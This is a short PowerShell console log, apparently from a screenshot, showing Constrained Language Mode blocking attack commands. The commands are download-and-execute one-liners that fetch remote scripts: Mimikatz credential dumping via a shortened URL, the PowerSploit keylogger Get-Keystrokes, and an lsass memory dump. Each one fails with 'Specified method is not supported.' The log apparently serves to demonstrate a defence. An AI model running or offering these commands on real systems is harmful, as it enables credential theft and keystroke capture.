 PS C:\Windows\system32> $ExecutionContext.SessionState.LanguageMode
ConstrainedLanguage
PS C:\Windows\system32> IEX (New-Object Net.WebClient).DownloadString('http://is.gd/oeoFuI'); Invoke-Mimikatz -DumpCreds
IEX (New-Object Net.WebClient).DownloadString('http://is.gd/oeoFuI'); Invoke-Mimikatz -DumpCreds : Specified method is not
supported.
    + CategoryInfo          : NotImplemented: (:) [], PSNotSupportedException
    + FullyQualifiedErrorId : NotSupported

PS C:\Windows\system32> IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSpl
oit/master/Exfiltration/Get-Keystrokes.ps1'); Get-Keystrokes -LogPath c:\temp\key.log
IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration
/Get-Keystrokes.ps1'); Get-Keystrokes -LogPath c:\temp\key.log : Specified method is not supported.
    + CategoryInfo          : NotImplemented: (:) [], PSNotSupportedException
    + FullyQualifiedErrorId : NotSupported

PS C:\Windows\system32> IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSpl
oit/master/Exfiltration/Out-Minidump.ps1'); Get-Process lsass ; out-minidump
IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration
/Out-Minidump.ps1'); Get-Process lsass ; out-minidump : Specified method is not supported.
    + CategoryInfo          : NotImplemented: (:) [], PSNotSupportedException
    + FullyQualifiedErrorId : NotSupported